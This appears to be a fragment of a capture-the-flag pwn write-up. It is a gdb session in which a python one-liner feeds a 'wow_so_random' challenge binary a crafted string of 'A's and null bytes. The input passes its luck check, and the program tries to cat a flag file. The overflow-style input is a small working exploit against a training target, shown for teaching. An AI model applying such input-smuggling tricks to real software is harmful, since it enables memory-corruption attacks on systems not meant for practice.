 (gdb) r < <(python2.7 -c "print 'A' * 20 + '\x00' + 'A'*31 + '\x00'")
Starting program: /home/stepan/CTFSchool/ctfschool2024_pwn_writeups/wow_so_random/wow_so_random < <(python2.7 -c "print 'A' * 20 + '\x0
0' + 'A'*31 + '\x00'")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib64/libthread_db.so.1".
Are you ready to test your luck?
Enter line of 20 symbols and see if it's your lucky day: Today is your lucky day!
[Detaching after vfork from child process 16947]
/bin/cat: flag: No such file or directory
[Inferior 1 (process 16945) exited normally]
(gdb)